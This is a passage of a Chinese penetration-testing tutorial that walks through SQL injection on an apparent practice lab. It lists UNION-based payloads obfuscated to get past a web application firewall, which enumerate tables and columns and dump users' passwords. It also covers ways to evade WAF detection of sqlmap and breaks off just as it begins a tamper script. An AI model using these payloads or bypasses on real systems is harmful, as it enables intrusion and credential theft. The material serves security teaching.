
成功得到回显位: 2,3
4.信息收集
可收集的信息如下:
- 当前数据库名
- 当前数据库用户名
- 数据库版本信息
- 数据库路径信息
- 操作系统
1 | http://sqli7.com/Less-2/?id=-1/*%23*/union%23%0A/*!/*!select 1,user(),database()*/;%23 |



成功获取到所需要的信息~
5.爆表名
1 | http://sqli7.com/Less-2/?id=-1/*%23*/union%23%0A/*!/*!select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()*/;%23 |

成功获得当前数据库下所有表名~
6.爆列名
1 | http://sqli7.com/Less-2/?id=-1/*%23*/union%23%0A/*!/*!select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'*/;%23 |

成功得到当前数据库下users表中所有字段名
7.爆数据
1 | http://sqli7.com/Less-2/?id=-1/*%23*/union%23%0A/*!/*!select 1,2,group_concat(username,password) from users*/;%23 |

成功爆出users表中所有用户名和密码~
9.FUZZ绕过脚本结合编写测试
1.为什么要写绕过脚本?
在渗透测试时经常会使用一些安全工具进行自动化检测或扫描如: sqlmap,nmap等等;而这些工具一般都会被安全公司提取程序指纹信息到自家的waf的指纹库中;
当waf遇到请求数据包中含有这些指纹信息的就会直接拦截,这就是我们对安装waf的网站使用工具进行扫描时被直接拦截的主要原因。
如下图: 安全狗的匹配规则会对SQLmap进行拦截


我们如果纯手工对目标站点进行渗透测试是不切实际的,某些安全工具虽然自带了一些绕过脚本,但是可能因为waf匹配规则的更新或应用场景不适用等情况无法正常使用,这时候就需要为安全工具针对性的开发一些脚本。
PS1: 某些情况下网站使用了字符编码或waf对某些恶意语句进行了拦截,如果不编写绕过脚本,工具也是无法进行工作的。所以在使用工具时需要先解决工具被waf拦截的问题,然后在考虑怎样利用工具进行渗透测试。
2.开发绕过脚本需要先了解什么
为工具编写绕过脚本需要先知道waf对工具的哪些特征进行了匹配拦截:
如何知道waf匹配检测的规则:
- 通过waf的指纹库中工具的指纹信息(查看waf 的拦截规则)
- 通过waf日志(waf日志中会写拦截原因)
- 通过抓包(人工访问时的数据包与工具访问时的数据包进行对比替换,直到找到工具的特征)
- 针对访问速度进行拦截: waf开启cc攻击防护的话会对访问速度进行限制,速度过快会被直接拦截 (绕过方式: 使用代理池或延时,或利用爬虫白名单绕过)
如果waf对工具的匹配的指纹信息是user-agent等sqlmap可以自定义的参数,那么直接更改参数值即可绕过,如果是无法修改的参数就需要利用中转脚本(抓数据包复制到文本中修改参数后再进行注入扫描)或自己编写脚本进行绕过。
在解决工具拦截的问题后再针对功能需求开发脚本即可!
1.中转注入原理:
sqlmap注入一个本地脚本地址 => 本地搭建一个脚本(请求远程地址的数据包可以自定义编写) => 目标站点URL
PHP中转注入参考代码:
1 |
|
PHP发送HTTP请求的6种方法
1 | 方法1: 用 file_get_contents 以get方式获取内容: |
3.实战编写sqlmap绕过脚本
首先先使用sqlmap直接对靶场进行SQL注入:

sqlmap显示无注入点,难道是真的无注入点?答案是不可能的!
